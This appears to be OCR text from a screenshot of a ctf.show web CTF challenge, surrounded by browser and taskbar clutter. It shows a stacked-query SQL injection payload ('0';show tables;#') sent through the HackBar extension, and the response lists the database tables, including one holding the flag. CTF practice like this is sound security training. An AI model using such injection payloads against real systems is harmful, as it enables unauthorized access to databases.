 ctf.show
9e045d58-8f09-4a9d-ae8f-99ebc2
https://9e045d58-8f09-4a9d-ae8f-99ebc2d00a31.challenge.ctf.show/api/?username=0%27;show%20tables;#
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Tables_in_ctfshow_web":"ctfshow_flagasa"},{"Tables_in_ctfshow_web":"ctfshow_user"}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://9e045d58-8f09-4a9d-ae8f-99ebc2d00a31.challenge.ctf.show/api/?username=0';show tables;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
4
13°C
晴朗
搜索
T
T
K
英
16:38
2025/1/11